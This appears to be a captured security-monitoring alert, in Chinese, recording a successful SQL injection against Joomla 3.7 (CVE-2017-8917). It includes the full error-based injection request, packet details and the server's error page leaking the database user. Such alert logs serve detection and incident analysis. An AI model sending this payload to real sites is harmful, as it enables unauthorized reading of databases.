 Joomla3.7 SQL注入漏洞 - CVE-2017-8917 - 执行成功
GET /index.php?option=com_fields&view=fields&lay
out=modal&list[fullordering]=updatexml(0x23,concat(
1,user()),1) HTTP/1.1
高等级事件
12:50:04 192.168.205.201 HTTP 47.94.131.119 GET /index.php?option=com_fields&view=fi...
12:50:04 47.94.131.119 HTTP 192.168.205.201 HTTP/1.1 500 Internal Server Error (text/html)
Frame 5: 276 bytes on wire (2208 bits), 276 bytes captured (2208 bits)
Ethernet II, Src: Hangzhou_8d:6e:95 (00:0f:e2:8d:6e:95), Dst: 2c:55:d3:c4:00:e2 (2c:55:d3:c4:00:e2)
Internet Protocol Version 4, Src: 47.94.131.119 (47.94.131.119), Dst: 192.168.205.201 (192.168.205.201)
Transmission Control Protocol, Src Port: http (80), Dst Port: gnunet (2086), Seq: 2897, Ack: 664, Len: 210
undefined
Hypertext Transfer Protocol
Line-based text data: text/html
< !DOCTYPE html >\n
< html lang="en-gb" dir="ltr" >\n
< head >\n
\t< meta charset="utf-8" / >\n
\t< title >Error: 500 XPATH syntax error: 'root@172.20.0.3'< /title >\n
\t< meta name="viewport" content="width=device-width, initial-scale=1.0" >\n
\t\t\t\t< link href="//fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" / >\n
\t\t< style >\n
\t\t\th1, h2, h3, h4, h5, h6, .site-title {\n
\t\t\t\tfont-family: 'Open Sans', sans-serif;\n
\t\t\t}\n
\t\t< /style >\n